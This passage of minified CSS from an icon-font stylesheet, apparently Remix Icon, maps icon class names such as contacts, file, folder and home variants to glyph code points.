ebce";}.ri-contacts-book-upload-fill:before{content:"\ebcf";}.ri-contacts-book-upload-line:before{content:"\ebd0";}.ri-contacts-fill:before{content:"\ebd1";}.ri-contacts-line:before{content:"\ebd2";}.ri-contrast-2-fill:before{content:"\ebd3";}.ri-contrast-2-line:before{content:"\ebd4";}.ri-contrast-drop-2-fill:before{content:"\ebd5";}.ri-contrast-drop-2-line:before{content:"\ebd6";}.ri-contrast-drop-fill:before{content:"\ebd7";}.ri-contrast-drop-line:before{content:"\ebd8";}.ri-contrast-fill:before{content:"\ebd9";}.ri-contrast-line:before{content:"\ebda";}.ri-copper-coin-fill:before{content:"\ebdb";}.ri-copper-coin-line:before{content:"\ebdc";}.ri-copper-diamond-fill:before{content:"\ebdd";}.ri-copper-diamond-line:before{content:"\ebde";}.ri-copyleft-fill:before{content:"\ebdf";}.ri-copyleft-line:before{content:"\ebe0";}.ri-copyright-fill:before{content:"\ebe1";}.ri-copyright-line:before{content:"\ebe2";}.ri-coreos-fill:before{content:"\ebe3";}.ri-coreos-line:before{content:"\ebe4";}.ri-coupon-2-fill:before{content:"\ebe5";}.ri-coupon-2-line:before{content:"\ebe6";}.ri-coupon-3-fill:before{content:"\ebe7";}.ri-coupon-3-line:before{content:"\ebe8";}.ri-coupon-4-fill:before{content:"\ebe9";}.ri-coupon-4-line:before{content:"\ebea";}.ri-coupon-5-fill:before{content:"\ebeb";}.ri-coupon-5-line:before{content:"\ebec";}.ri-coupon-fill:before{content:"\ebed";}.ri-coupon-line:before{content:"\ebee";}.ri-cpu-fill:before{content:"\ebef";}.ri-cpu-line:before{content:"\ebf0";}.ri-creative-commons-by-fill:before{content:"\ebf1";}.ri-creative-commons-by-line:before{content:"\ebf2";}.ri-creative-commons-fill:before{content:"\ebf3";}.ri-creative-commons-line:before{content:"\ebf4";}.ri-creative-commons-nc-fill:before{content:"\ebf5";}.ri-creative-commons-nc-line:before{content:"\ebf6";}.ri-creative-commons-nd-fill:before{content:"\ebf7";}.ri-creative-commons-nd-line:before{content:"\ebf8";}.ri-creative-commons-sa-fill:before{content:"\ebf9";}.ri-creative-commons-sa-line:before{content:"\ebfa";}.ri-creative-commons-zero-fill:before{content:"\ebfb";}.ri-creative-commons-zero-line:before{content:"\ebfc";}.ri-criminal-fill:before{content:"\ebfd";}.ri-criminal-line:before{content:"\ebfe";}.ri-crop-2-fill:before{content:"\ebff";}.ri-crop-2-line:before{content:"\ec00";}.ri-crop-fill:before{content:"\ec01";}.ri-crop-line:before{content:"\ec02";}.ri-css3-fill:before{content:"\ec03";}.ri-css3-line:before{content:"\ec04";}.ri-cup-fill:before{content:"\ec05";}.ri-cup-line:before{content:"\ec06";}.ri-currency-fill:before{content:"\ec07";}.ri-currency-line:before{content:"\ec08";}.ri-cursor-fill:before{content:"\ec09";}.ri-cursor-line:before{content:"\ec0a";}.ri-customer-service-2-fill:before{content:"\ec0b";}.ri-customer-service-2-line:before{content:"\ec0c";}.ri-customer-service-fill:before{content:"\ec0d";}.ri-customer-service-line:before{content:"\ec0e";}.ri-dashboard-2-fill:before{content:"\ec0f";}.ri-dashboard-2-line:before{content:"\ec10";}.ri-dashboard-3-fill:before{content:"\ec11";}.ri-dashboard-3-line:before{content:"\ec12";}.ri-dashboard-fill:before{content:"\ec13";}.ri-dashboard-line:before{content:"\ec14";}.ri-database-2-fill:before{content:"\ec15";}.ri-database-2-line:before{content:"\ec16";}.ri-database-fill:before{content:"\ec17";}.ri-database-line:before{content:"\ec18";}.ri-delete-back-2-fill:before{content:"\ec19";}.ri-delete-back-2-line:before{content:"\ec1a";}.ri-delete-back-fill:before{content:"\ec1b";}.ri-delete-back-line:before{content:"\ec1c";}.ri-delete-bin-2-fill:before{content:"\ec1d";}.ri-delete-bin-2-line:before{content:"\ec1e";}.ri-delete-bin-3-fill:before{content:"\ec1f";}.ri-delete-bin-3-line:before{content:"\ec20";}.ri-delete-bin-4-fill:before{content:"\ec21";}.ri-delete-bin-4-line:before{content:"\ec22";}.ri-delete-bin-5-fill:before{content:"\ec23";}.ri-delete-bin-5-line:before{content:"\ec24";}.ri-delete-bin-6-fill:before{content:"\ec25";}.ri-delete-bin-6-line:before{content:"\ec26";}.ri-delete-bin-7-fill:before{content:"\ec27";}.ri-delete-bin-7-line:before{content:"\ec28";}.ri-delete-bin-fill:before{content:"\ec29";}.ri-delete-bin-line:before{content:"\ec2a";}.ri-delete-column:before{content:"\ec2b";}.ri-delete-row:before{content:"\ec2c";}.ri-device-fill:before{content:"\ec2d";}.ri-device-line:before{content:"\ec2e";}.ri-device-recover-fill:before{content:"\ec2f";}.ri-device-recover-line:before{content:"\ec30";}.ri-dingding-fill:before{content:"\ec31";}.ri-dingding-line:before{content:"\ec32";}.ri-direction-fill:before{content:"\ec33";}.ri-direction-line:before{content:"\ec34";}.ri-disc-fill:before{content:"\ec35";}.ri-disc-line:before{content:"\ec36";}.ri-discord-fill:before{content:"\ec37";}.ri-discord-line:before{content:"\ec38";}.ri-discuss-fill:before{content:"\ec39";}.ri-discuss-line:before{content:"\ec3a";}.ri-dislike-fill:before{content:"\ec3b";}.ri-dislike-line:before{content:"\ec3c";}.ri-disqus-fill:before{content:"\ec3d";}.ri-disqus-line:before{content:"\ec3e";}.ri-divide-fill:before{content:"\ec3f";}.ri-divide-line:before{content:"\ec40";}.ri-donut-chart-fill:before{content:"\ec41";}.ri-donut-chart-line:before{content:"\ec42";}.ri-door-closed-fill:before{content:"\ec43";}.ri-door-closed-line:before{content:"\ec44";}.ri-door-fill:before{content:"\ec45";}.ri-door-line:before{content:"\ec46";}.ri-door-lock-box-fill:before{content:"\ec47";}.ri-door-lock-box-line:before{content:"\ec48";}.ri-door-lock-fill:before{content:"\ec49";}.ri-door-lock-line:before{content:"\ec4a";}.ri-door-open-fill:before{content:"\ec4b";}.ri-door-open-line:before{content:"\ec4c";}.ri-dossier-fill:before{content:"\ec4d";}.ri-dossier-line:before{content:"\ec4e";}.ri-douban-fill:before{content:"\ec4f";}.ri-douban-line:before{content:"\ec50";}.ri-double-quotes-l:before{content:"\ec51";}.ri-double-quotes-r:before{content:"\ec52";}.ri-download-2-fill:before{content:"\ec53";}.ri-download-2-line:before{content:"\ec54";}.ri-download-cloud-2-fill:before{content:"\ec55";}.ri-download-cloud-2-line:before{content:"\ec56";}.ri-download-cloud-fill:before{content:"\ec57";}.ri-download-cloud-line:before{content:"\ec58";}.ri-download-fill:before{content:"\ec59";}.ri-download-line:before{content:"\ec5a";}.ri-draft-fill:before{content:"\ec5b";}.ri-draft-line:before{content:"\ec5c";}.ri-drag-drop-fill:before{content:"\ec5d";}.ri-drag-drop-line:before{content:"\ec5e";}.ri-drag-move-2-fill:before{content:"\ec5f";}.ri-drag-move-2-line:before{content:"\ec60";}.ri-drag-move-fill:before{content:"\ec61";}.ri-drag-move-line:before{content:"\ec62";}.ri-dribbble-fill:before{content:"\ec63";}.ri-dribbble-line:before{content:"\ec64";}.ri-drive-fill:before{content:"\ec65";}.ri-drive-line:before{content:"\ec66";}.ri-drizzle-fill:before{content:"\ec67";}.ri-drizzle-line:before{content:"\ec68";}.ri-drop-fill:before{content:"\ec69";}.ri-drop-line:before{content:"\ec6a";}.ri-dropbox-fill:before{content:"\ec6b";}.ri-dropbox-line:before{content:"\ec6c";}.ri-dual-sim-1-fill:before{content:"\ec6d";}.ri-dual-sim-1-line:before{content:"\ec6e";}.ri-dual-sim-2-fill:before{content:"\ec6f";}.ri-dual-sim-2-line:before{content:"\ec70";}.ri-dv-fill:before{content:"\ec71";}.ri-dv-line:before{content:"\ec72";}.ri-dvd-fill:before{content:"\ec73";}.ri-dvd-line:before{content:"\ec74";}.ri-e-bike-2-fill:before{content:"\ec75";}.ri-e-bike-2-line:before{content:"\ec76";}.ri-e-bike-fill:before{content:"\ec77";}.ri-e-bike-line:before{content:"\ec78";}.ri-earth-fill:before{content:"\ec79";}.ri-earth-line:before{content:"\ec7a";}.ri-earthquake-fill:before{content:"\ec7b";}.ri-earthquake-line:before{content:"\ec7c";}.ri-edge-fill:before{content:"\ec7d";}.ri-edge-line:before{content:"\ec7e";}.ri-edit-2-fill:before{content:"\ec7f";}.ri-edit-2-line:before{content:"\ec80";}.ri-edit-box-fill:before{content:"\ec81";}.ri-edit-box-line:before{content:"\ec82";}.ri-edit-circle-fill:before{content:"\ec83";}.ri-edit-circle-line:before{content:"\ec84";}.ri-edit-fill:before{content:"\ec85";}.ri-edit-line:before{content:"\ec86";}.ri-eject-fill:before{content:"\ec87";}.ri-eject-line:before{content:"\ec88";}.ri-emotion-2-fill:before{content:"\ec89";}.ri-emotion-2-line:before{content:"\ec8a";}.ri-emotion-fill:before{content:"\ec8b";}.ri-emotion-happy-fill:before{content:"\ec8c";}.ri-emotion-happy-line:before{content:"\ec8d";}.ri-emotion-laugh-fill:before{content:"\ec8e";}.ri-emotion-laugh-line:before{content:"\ec8f";}.ri-emotion-line:before{content:"\ec90";}.ri-emotion-normal-fill:before{content:"\ec91";}.ri-emotion-normal-line:before{content:"\ec92";}.ri-emotion-sad-fill:before{content:"\ec93";}.ri-emotion-sad-line:before{content:"\ec94";}.ri-emotion-unhappy-fill:before{content:"\ec95";}.ri-emotion-unhappy-line:before{content:"\ec96";}.ri-empathize-fill:before{content:"\ec97";}.ri-empathize-line:before{content:"\ec98";}.ri-emphasis-cn:before{content:"\ec99";}.ri-emphasis:before{content:"\ec9a";}.ri-english-input:before{content:"\ec9b";}.ri-equalizer-fill:before{content:"\ec9c";}.ri-equalizer-line:before{content:"\ec9d";}.ri-eraser-fill:before{content:"\ec9e";}.ri-eraser-line:before{content:"\ec9f";}.ri-error-warning-fill:before{content:"\eca0";}.ri-error-warning-line:before{content:"\eca1";}.ri-evernote-fill:before{content:"\eca2";}.ri-evernote-line:before{content:"\eca3";}.ri-exchange-box-fill:before{content:"\eca4";}.ri-exchange-box-line:before{content:"\eca5";}.ri-exchange-cny-fill:before{content:"\eca6";}.ri-exchange-cny-line:before{content:"\eca7";}.ri-exchange-dollar-fill:before{content:"\eca8";}.ri-exchange-dollar-line:before{content:"\eca9";}.ri-exchange-fill:before{content:"\ecaa";}.ri-exchange-funds-fill:before{content:"\ecab";}.ri-exchange-funds-line:before{content:"\ecac";}.ri-exchange-line:before{content:"\ecad";}.ri-external-link-fill:before{content:"\ecae";}.ri-external-link-line:before{content:"\ecaf";}.ri-eye-2-fill:before{content:"\ecb0";}.ri-eye-2-line:before{content:"\ecb1";}.ri-eye-close-fill:before{content:"\ecb2";}.ri-eye-close-line:before{content:"\ecb3";}.ri-eye-fill:before{content:"\ecb4";}.ri-eye-line:before{content:"\ecb5";}.ri-eye-off-fill:before{content:"\ecb6";}.ri-eye-off-line:before{content:"\ecb7";}.ri-facebook-box-fill:before{content:"\ecb8";}.ri-facebook-box-line:before{content:"\ecb9";}.ri-facebook-circle-fill:before{content:"\ecba";}.ri-facebook-circle-line:before{content:"\ecbb";}.ri-facebook-fill:before{content:"\ecbc";}.ri-facebook-line:before{content:"\ecbd";}.ri-fahrenheit-fill:before{content:"\ecbe";}.ri-fahrenheit-line:before{content:"\ecbf";}.ri-feedback-fill:before{content:"\ecc0";}.ri-feedback-line:before{content:"\ecc1";}.ri-file-2-fill:before{content:"\ecc2";}.ri-file-2-line:before{content:"\ecc3";}.ri-file-3-fill:before{content:"\ecc4";}.ri-file-3-line:before{content:"\ecc5";}.ri-file-4-fill:before{content:"\ecc6";}.ri-file-4-line:before{content:"\ecc7";}.ri-file-add-fill:before{content:"\ecc8";}.ri-file-add-line:before{content:"\ecc9";}.ri-file-chart-2-fill:before{content:"\ecca";}.ri-file-chart-2-line:before{content:"\eccb";}.ri-file-chart-fill:before{content:"\eccc";}.ri-file-chart-line:before{content:"\eccd";}.ri-file-cloud-fill:before{content:"\ecce";}.ri-file-cloud-line:before{content:"\eccf";}.ri-file-code-fill:before{content:"\ecd0";}.ri-file-code-line:before{content:"\ecd1";}.ri-file-copy-2-fill:before{content:"\ecd2";}.ri-file-copy-2-line:before{content:"\ecd3";}.ri-file-copy-fill:before{content:"\ecd4";}.ri-file-copy-line:before{content:"\ecd5";}.ri-file-damage-fill:before{content:"\ecd6";}.ri-file-damage-line:before{content:"\ecd7";}.ri-file-download-fill:before{content:"\ecd8";}.ri-file-download-line:before{content:"\ecd9";}.ri-file-edit-fill:before{content:"\ecda";}.ri-file-edit-line:before{content:"\ecdb";}.ri-file-excel-2-fill:before{content:"\ecdc";}.ri-file-excel-2-line:before{content:"\ecdd";}.ri-file-excel-fill:before{content:"\ecde";}.ri-file-excel-line:before{content:"\ecdf";}.ri-file-fill:before{content:"\ece0";}.ri-file-forbid-fill:before{content:"\ece1";}.ri-file-forbid-line:before{content:"\ece2";}.ri-file-gif-fill:before{content:"\ece3";}.ri-file-gif-line:before{content:"\ece4";}.ri-file-history-fill:before{content:"\ece5";}.ri-file-history-line:before{content:"\ece6";}.ri-file-hwp-fill:before{content:"\ece7";}.ri-file-hwp-line:before{content:"\ece8";}.ri-file-info-fill:before{content:"\ece9";}.ri-file-info-line:before{content:"\ecea";}.ri-file-line:before{content:"\eceb";}.ri-file-list-2-fill:before{content:"\ecec";}.ri-file-list-2-line:before{content:"\eced";}.ri-file-list-3-fill:before{content:"\ecee";}.ri-file-list-3-line:before{content:"\ecef";}.ri-file-list-fill:before{content:"\ecf0";}.ri-file-list-line:before{content:"\ecf1";}.ri-file-lock-fill:before{content:"\ecf2";}.ri-file-lock-line:before{content:"\ecf3";}.ri-file-mark-fill:before{content:"\ecf4";}.ri-file-mark-line:before{content:"\ecf5";}.ri-file-music-fill:before{content:"\ecf6";}.ri-file-music-line:before{content:"\ecf7";}.ri-file-paper-2-fill:before{content:"\ecf8";}.ri-file-paper-2-line:before{content:"\ecf9";}.ri-file-paper-fill:before{content:"\ecfa";}.ri-file-paper-line:before{content:"\ecfb";}.ri-file-pdf-fill:before{content:"\ecfc";}.ri-file-pdf-line:before{content:"\ecfd";}.ri-file-ppt-2-fill:before{content:"\ecfe";}.ri-file-ppt-2-line:before{content:"\ecff";}.ri-file-ppt-fill:before{content:"\ed00";}.ri-file-ppt-line:before{content:"\ed01";}.ri-file-reduce-fill:before{content:"\ed02";}.ri-file-reduce-line:before{content:"\ed03";}.ri-file-search-fill:before{content:"\ed04";}.ri-file-search-line:before{content:"\ed05";}.ri-file-settings-fill:before{content:"\ed06";}.ri-file-settings-line:before{content:"\ed07";}.ri-file-shield-2-fill:before{content:"\ed08";}.ri-file-shield-2-line:before{content:"\ed09";}.ri-file-shield-fill:before{content:"\ed0a";}.ri-file-shield-line:before{content:"\ed0b";}.ri-file-shred-fill:before{content:"\ed0c";}.ri-file-shred-line:before{content:"\ed0d";}.ri-file-text-fill:before{content:"\ed0e";}.ri-file-text-line:before{content:"\ed0f";}.ri-file-transfer-fill:before{content:"\ed10";}.ri-file-transfer-line:before{content:"\ed11";}.ri-file-unknow-fill:before{content:"\ed12";}.ri-file-unknow-line:before{content:"\ed13";}.ri-file-upload-fill:before{content:"\ed14";}.ri-file-upload-line:before{content:"\ed15";}.ri-file-user-fill:before{content:"\ed16";}.ri-file-user-line:before{content:"\ed17";}.ri-file-warning-fill:before{content:"\ed18";}.ri-file-warning-line:before{content:"\ed19";}.ri-file-word-2-fill:before{content:"\ed1a";}.ri-file-word-2-line:before{content:"\ed1b";}.ri-file-word-fill:before{content:"\ed1c";}.ri-file-word-line:before{content:"\ed1d";}.ri-file-zip-fill:before{content:"\ed1e";}.ri-file-zip-line:before{content:"\ed1f";}.ri-film-fill:before{content:"\ed20";}.ri-film-line:before{content:"\ed21";}.ri-filter-2-fill:before{content:"\ed22";}.ri-filter-2-line:before{content:"\ed23";}.ri-filter-3-fill:before{content:"\ed24";}.ri-filter-3-line:before{content:"\ed25";}.ri-filter-fill:before{content:"\ed26";}.ri-filter-line:before{content:"\ed27";}.ri-filter-off-fill:before{content:"\ed28";}.ri-filter-off-line:before{content:"\ed29";}.ri-find-replace-fill:before{content:"\ed2a";}.ri-find-replace-line:before{content:"\ed2b";}.ri-finder-fill:before{content:"\ed2c";}.ri-finder-line:before{content:"\ed2d";}.ri-fingerprint-2-fill:before{content:"\ed2e";}.ri-fingerprint-2-line:before{content:"\ed2f";}.ri-fingerprint-fill:before{content:"\ed30";}.ri-fingerprint-line:before{content:"\ed31";}.ri-fire-fill:before{content:"\ed32";}.ri-fire-line:before{content:"\ed33";}.ri-firefox-fill:before{content:"\ed34";}.ri-firefox-line:before{content:"\ed35";}.ri-first-aid-kit-fill:before{content:"\ed36";}.ri-first-aid-kit-line:before{content:"\ed37";}.ri-flag-2-fill:before{content:"\ed38";}.ri-flag-2-line:before{content:"\ed39";}.ri-flag-fill:before{content:"\ed3a";}.ri-flag-line:before{content:"\ed3b";}.ri-flashlight-fill:before{content:"\ed3c";}.ri-flashlight-line:before{content:"\ed3d";}.ri-flask-fill:before{content:"\ed3e";}.ri-flask-line:before{content:"\ed3f";}.ri-flight-land-fill:before{content:"\ed40";}.ri-flight-land-line:before{content:"\ed41";}.ri-flight-takeoff-fill:before{content:"\ed42";}.ri-flight-takeoff-line:before{content:"\ed43";}.ri-flood-fill:before{content:"\ed44";}.ri-flood-line:before{content:"\ed45";}.ri-flow-chart:before{content:"\ed46";}.ri-flutter-fill:before{content:"\ed47";}.ri-flutter-line:before{content:"\ed48";}.ri-focus-2-fill:before{content:"\ed49";}.ri-focus-2-line:before{content:"\ed4a";}.ri-focus-3-fill:before{content:"\ed4b";}.ri-focus-3-line:before{content:"\ed4c";}.ri-focus-fill:before{content:"\ed4d";}.ri-focus-line:before{content:"\ed4e";}.ri-foggy-fill:before{content:"\ed4f";}.ri-foggy-line:before{content:"\ed50";}.ri-folder-2-fill:before{content:"\ed51";}.ri-folder-2-line:before{content:"\ed52";}.ri-folder-3-fill:before{content:"\ed53";}.ri-folder-3-line:before{content:"\ed54";}.ri-folder-4-fill:before{content:"\ed55";}.ri-folder-4-line:before{content:"\ed56";}.ri-folder-5-fill:before{content:"\ed57";}.ri-folder-5-line:before{content:"\ed58";}.ri-folder-add-fill:before{content:"\ed59";}.ri-folder-add-line:before{content:"\ed5a";}.ri-folder-chart-2-fill:before{content:"\ed5b";}.ri-folder-chart-2-line:before{content:"\ed5c";}.ri-folder-chart-fill:before{content:"\ed5d";}.ri-folder-chart-line:before{content:"\ed5e";}.ri-folder-download-fill:before{content:"\ed5f";}.ri-folder-download-line:before{content:"\ed60";}.ri-folder-fill:before{content:"\ed61";}.ri-folder-forbid-fill:before{content:"\ed62";}.ri-folder-forbid-line:before{content:"\ed63";}.ri-folder-history-fill:before{content:"\ed64";}.ri-folder-history-line:before{content:"\ed65";}.ri-folder-info-fill:before{content:"\ed66";}.ri-folder-info-line:before{content:"\ed67";}.ri-folder-keyhole-fill:before{content:"\ed68";}.ri-folder-keyhole-line:before{content:"\ed69";}.ri-folder-line:before{content:"\ed6a";}.ri-folder-lock-fill:before{content:"\ed6b";}.ri-folder-lock-line:before{content:"\ed6c";}.ri-folder-music-fill:before{content:"\ed6d";}.ri-folder-music-line:before{content:"\ed6e";}.ri-folder-open-fill:before{content:"\ed6f";}.ri-folder-open-line:before{content:"\ed70";}.ri-folder-received-fill:before{content:"\ed71";}.ri-folder-received-line:before{content:"\ed72";}.ri-folder-reduce-fill:before{content:"\ed73";}.ri-folder-reduce-line:before{content:"\ed74";}.ri-folder-settings-fill:before{content:"\ed75";}.ri-folder-settings-line:before{content:"\ed76";}.ri-folder-shared-fill:before{content:"\ed77";}.ri-folder-shared-line:before{content:"\ed78";}.ri-folder-shield-2-fill:before{content:"\ed79";}.ri-folder-shield-2-line:before{content:"\ed7a";}.ri-folder-shield-fill:before{content:"\ed7b";}.ri-folder-shield-line:before{content:"\ed7c";}.ri-folder-transfer-fill:before{content:"\ed7d";}.ri-folder-transfer-line:before{content:"\ed7e";}.ri-folder-unknow-fill:before{content:"\ed7f";}.ri-folder-unknow-line:before{content:"\ed80";}.ri-folder-upload-fill:before{content:"\ed81";}.ri-folder-upload-line:before{content:"\ed82";}.ri-folder-user-fill:before{content:"\ed83";}.ri-folder-user-line:before{content:"\ed84";}.ri-folder-warning-fill:before{content:"\ed85";}.ri-folder-warning-line:before{content:"\ed86";}.ri-folder-zip-fill:before{content:"\ed87";}.ri-folder-zip-line:before{content:"\ed88";}.ri-folders-fill:before{content:"\ed89";}.ri-folders-line:before{content:"\ed8a";}.ri-font-color:before{content:"\ed8b";}.ri-font-size-2:before{content:"\ed8c";}.ri-font-size:before{content:"\ed8d";}.ri-football-fill:before{content:"\ed8e";}.ri-football-line:before{content:"\ed8f";}.ri-footprint-fill:before{content:"\ed90";}.ri-footprint-line:before{content:"\ed91";}.ri-forbid-2-fill:before{content:"\ed92";}.ri-forbid-2-line:before{content:"\ed93";}.ri-forbid-fill:before{content:"\ed94";}.ri-forbid-line:before{content:"\ed95";}.ri-format-clear:before{content:"\ed96";}.ri-fridge-fill:before{content:"\ed97";}.ri-fridge-line:before{content:"\ed98";}.ri-fullscreen-exit-fill:before{content:"\ed99";}.ri-fullscreen-exit-line:before{content:"\ed9a";}.ri-fullscreen-fill:before{content:"\ed9b";}.ri-fullscreen-line:before{content:"\ed9c";}.ri-function-fill:before{content:"\ed9d";}.ri-function-line:before{content:"\ed9e";}.ri-functions:before{content:"\ed9f";}.ri-funds-box-fill:before{content:"\eda0";}.ri-funds-box-line:before{content:"\eda1";}.ri-funds-fill:before{content:"\eda2";}.ri-funds-line:before{content:"\eda3";}.ri-gallery-fill:before{content:"\eda4";}.ri-gallery-line:before{content:"\eda5";}.ri-gallery-upload-fill:before{content:"\eda6";}.ri-gallery-upload-line:before{content:"\eda7";}.ri-game-fill:before{content:"\eda8";}.ri-game-line:before{content:"\eda9";}.ri-gamepad-fill:before{content:"\edaa";}.ri-gamepad-line:before{content:"\edab";}.ri-gas-station-fill:before{content:"\edac";}.ri-gas-station-line:before{content:"\edad";}.ri-gatsby-fill:before{content:"\edae";}.ri-gatsby-line:before{content:"\edaf";}.ri-genderless-fill:before{content:"\edb0";}.ri-genderless-line:before{content:"\edb1";}.ri-ghost-2-fill:before{content:"\edb2";}.ri-ghost-2-line:before{content:"\edb3";}.ri-ghost-fill:before{content:"\edb4";}.ri-ghost-line:before{content:"\edb5";}.ri-ghost-smile-fill:before{content:"\edb6";}.ri-ghost-smile-line:before{content:"\edb7";}.ri-gift-2-fill:before{content:"\edb8";}.ri-gift-2-line:before{content:"\edb9";}.ri-gift-fill:before{content:"\edba";}.ri-gift-line:before{content:"\edbb";}.ri-git-branch-fill:before{content:"\edbc";}.ri-git-branch-line:before{content:"\edbd";}.ri-git-commit-fill:before{content:"\edbe";}.ri-git-commit-line:before{content:"\edbf";}.ri-git-merge-fill:before{content:"\edc0";}.ri-git-merge-line:before{content:"\edc1";}.ri-git-pull-request-fill:before{content:"\edc2";}.ri-git-pull-request-line:before{content:"\edc3";}.ri-git-repository-commits-fill:before{content:"\edc4";}.ri-git-repository-commits-line:before{content:"\edc5";}.ri-git-repository-fill:before{content:"\edc6";}.ri-git-repository-line:before{content:"\edc7";}.ri-git-repository-private-fill:before{content:"\edc8";}.ri-git-repository-private-line:before{content:"\edc9";}.ri-github-fill:before{content:"\edca";}.ri-github-line:before{content:"\edcb";}.ri-gitlab-fill:before{content:"\edcc";}.ri-gitlab-line:before{content:"\edcd";}.ri-global-fill:before{content:"\edce";}.ri-global-line:before{content:"\edcf";}.ri-globe-fill:before{content:"\edd0";}.ri-globe-line:before{content:"\edd1";}.ri-goblet-fill:before{content:"\edd2";}.ri-goblet-line:before{content:"\edd3";}.ri-google-fill:before{content:"\edd4";}.ri-google-line:before{content:"\edd5";}.ri-google-play-fill:before{content:"\edd6";}.ri-google-play-line:before{content:"\edd7";}.ri-government-fill:before{content:"\edd8";}.ri-government-line:before{content:"\edd9";}.ri-gps-fill:before{content:"\edda";}.ri-gps-line:before{content:"\eddb";}.ri-gradienter-fill:before{content:"\eddc";}.ri-gradienter-line:before{content:"\eddd";}.ri-grid-fill:before{content:"\edde";}.ri-grid-line:before{content:"\eddf";}.ri-group-2-fill:before{content:"\ede0";}.ri-group-2-line:before{content:"\ede1";}.ri-group-fill:before{content:"\ede2";}.ri-group-line:before{content:"\ede3";}.ri-guide-fill:before{content:"\ede4";}.ri-guide-line:before{content:"\ede5";}.ri-h-1:before{content:"\ede6";}.ri-h-2:before{content:"\ede7";}.ri-h-3:before{content:"\ede8";}.ri-h-4:before{content:"\ede9";}.ri-h-5:before{content:"\edea";}.ri-h-6:before{content:"\edeb";}.ri-hail-fill:before{content:"\edec";}.ri-hail-line:before{content:"\eded";}.ri-hammer-fill:before{content:"\edee";}.ri-hammer-line:before{content:"\edef";}.ri-hand-coin-fill:before{content:"\edf0";}.ri-hand-coin-line:before{content:"\edf1";}.ri-hand-heart-fill:before{content:"\edf2";}.ri-hand-heart-line:before{content:"\edf3";}.ri-hand-sanitizer-fill:before{content:"\edf4";}.ri-hand-sanitizer-line:before{content:"\edf5";}.ri-handbag-fill:before{content:"\edf6";}.ri-handbag-line:before{content:"\edf7";}.ri-hard-drive-2-fill:before{content:"\edf8";}.ri-hard-drive-2-line:before{content:"\edf9";}.ri-hard-drive-fill:before{content:"\edfa";}.ri-hard-drive-line:before{content:"\edfb";}.ri-hashtag:before{content:"\edfc";}.ri-haze-2-fill:before{content:"\edfd";}.ri-haze-2-line:before{content:"\edfe";}.ri-haze-fill:before{content:"\edff";}.ri-haze-line:before{content:"\ee00";}.ri-hd-fill:before{content:"\ee01";}.ri-hd-line:before{content:"\ee02";}.ri-heading:before{content:"\ee03";}.ri-headphone-fill:before{content:"\ee04";}.ri-headphone-line:before{content:"\ee05";}.ri-health-book-fill:before{content:"\ee06";}.ri-health-book-line:before{content:"\ee07";}.ri-heart-2-fill:before{content:"\ee08";}.ri-heart-2-line:before{content:"\ee09";}.ri-heart-3-fill:before{content:"\ee0a";}.ri-heart-3-line:before{content:"\ee0b";}.ri-heart-add-fill:before{content:"\ee0c";}.ri-heart-add-line:before{content:"\ee0d";}.ri-heart-fill:before{content:"\ee0e";}.ri-heart-line:before{content:"\ee0f";}.ri-heart-pulse-fill:before{content:"\ee10";}.ri-heart-pulse-line:before{content:"\ee11";}.ri-hearts-fill:before{content:"\ee12";}.ri-hearts-line:before{content:"\ee13";}.ri-heavy-showers-fill:before{content:"\ee14";}.ri-heavy-showers-line:before{content:"\ee15";}.ri-history-fill:before{content:"\ee16";}.ri-history-line:before{content:"\ee17";}.ri-home-2-fill:before{content:"\ee18";}.ri-home-2-line:before{content:"\ee19";}.ri-home-3-fill:before{content:"\ee1a";}.ri-home-3-line:before{content:"\ee1b";}.ri-home-4-fill:before{content:"\ee1c";}.ri-home-4-line:before{content:"\ee1d";}.ri-home-5-fill:before{content:"\ee1e";}.ri-home-5-line:before{content:"\ee1f";}.ri-home-6-fill:before{content:"\ee20";}.ri-home-6-line:before{content:"\ee21";}.ri-home-7-fill:before{content:"\ee22";}.ri-home-7-line:before{content:"\ee23";}.ri-home-8-fill:before{content:"\ee24";}.ri-home-8-line:before{content:"\ee25";}.ri-home-fill:before{content:"\ee26";}.ri-home-gear-fill:before{content:"\ee27";}.ri-home-gear-line:before{content:"\ee28";}.ri-home-heart-fill:before{content:"\ee29";}.ri-home-heart-line:before{content:"\ee2a";}.ri-home-line:before{content:"\ee2b";}.ri-home-smile-2-fill:before{content:"\ee2c";}.ri-home-smile-2-line:before{content:"\ee2d";}.ri-home-smile-fill:before{content:"\ee2e";}.ri-home-smile-line:before{content:"\ee2f";}.ri-home-wifi-fill:before{content:"\ee30";}.ri-home-wifi-line:before{content:"\ee31";}.ri-honor-of-kings-fill:before{content:"\ee32";}.ri-honor-of-kings-line:before{content:"\ee33";}.ri-honour-fill:before{content:"\ee34";}.ri-honour-line:before{content:"\ee35";}.ri-hospital-fill:before{content:"\ee36";}.ri-hospital-line:before{content:"\ee37";}.ri-hotel-bed-fill:before{content:"\ee38";}.ri-hotel-bed-line:before{content:"\ee39";}.ri-hotel-fill:before{content:"\ee3a";}.ri-hotel-line:before{content:"\ee3b";}.ri-hotspot-fill:before{content:"\ee3c";}.ri-hotspot-line:before{content:"\ee3d";}.ri-hq-fill:before{content:"\ee3e";}.ri-hq-line:before{content:"\ee3f";}.ri-html5-fill:before{content:"\ee40";}.ri-html5-line:before{content:"\ee41";}.ri-ie-fill:before{content:"\ee42";}.ri-ie-line:before{content:"\ee43";}.ri-image-2-fill:before{content:"\ee44";}.ri-image-2-line:before{content:"\ee45";}.ri-image-add-fill:before{content:"\ee46";}.ri-image-add-line:before{content:"\ee47";}.ri-image-edit-fill:before{content:"\ee48";}.ri-image-edit-line:before{content:"\ee49";}.ri-image-fill:before{content:"\ee4a";}.ri-image-line:before{content:"\ee4b";}.ri-inbox-archive-fill:before{content:"\ee4c";}.ri-inbox-archive-line:before{content:"\ee4d";}.ri-inbox-fill:before{content:"\ee4e";}.ri-inbox-line:before{content:"\ee4f";}.ri-inbox-unarchive-fill:before{content:"\ee50";}.ri-inbox-unarchive-line:before{content:"\ee51";}.ri-increase-decrease-fill:before{content:"\ee52";}.ri-increase-decrease-line:before{content:"\ee53";}.ri-indent-decrease:before{content:"\ee54";}.ri-indent-increase:before{content:"\ee55";}.ri-indeterminate-circle-fill:before{content:"\ee56";}.ri-indeterminate-circle-line:before{content:"\ee57";}.ri-information-fill:before{content:"\ee58";}.ri-information-line:before{content:"\ee59";}.ri-infrared-thermometer-fill:before{content:"\ee5a";}.ri-infrared-thermometer-line:before{content:"\ee5b";}.ri-ink-bottle-fill:before{content:"\ee5c";}.ri-ink-bottle-line:before{content:"\ee5d";}.ri-input-cursor-move:before{content:"\ee5e";}.ri-input-me